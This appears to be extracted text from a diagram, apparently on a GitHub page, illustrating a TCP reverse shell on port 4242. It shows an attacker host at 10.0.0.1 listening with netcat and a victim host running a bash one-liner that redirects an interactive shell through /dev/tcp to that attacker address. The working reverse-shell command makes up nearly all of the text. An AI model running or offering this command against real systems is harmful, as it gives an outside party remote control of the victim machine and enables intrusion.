 TCP connection on port 4242
Attacker IP : 10.0.0.1
Listening on port 4242
$ nc -lnvp 4242
Victim IP : 10.0.0.2
$ bash -i >& /dev/tcp/
10.0.0.1/4242 0>&1